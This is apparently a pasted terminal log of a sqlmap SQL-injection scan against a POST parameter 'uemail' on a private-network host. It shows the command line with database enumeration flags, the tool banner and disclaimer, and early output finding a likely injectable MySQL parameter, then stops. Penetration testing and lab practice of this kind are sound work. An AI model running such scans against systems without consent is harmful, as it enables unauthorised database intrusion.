 apple@Jaky ~ sqlmap -r /Users/apple/Desktop/log.log --dbs --random-agent -p uemail --flush-session
___
__H__
___ ___[)]_____ ___ ___ {1.5.5.11#dev}
|_ -| . [(] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 14:30:13 /2021-07-02/
[14:30:13] [INFO] parsing HTTP request from '/Users/apple/Desktop/log.log'
[14:30:13] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.7.6) Gecko/
20050317 Firefox/1.0.1' from file '/usr/local/Cellar/sqlmap/1.4.8/libexec/data/txt/user-agents.txt'
[14:30:14] [INFO] flushing session file
[14:30:14] [INFO] testing connection to the target URL
got a 302 redirect to 'http://172.16.243.5/index.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=q6hfbb2cgii...q5t15aac4p'). Do you want
to use those [Y/n]
[14:30:19] [INFO] testing if the target URL content is stable
[14:30:19] [INFO] heuristic (basic) test shows that POST parameter 'uemail' might be injectable (possible DBMS: 'MySQL'
)
[14:30:19] [INFO] testing for SQL injection on POST parameter 'uemail'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
洛米唯熊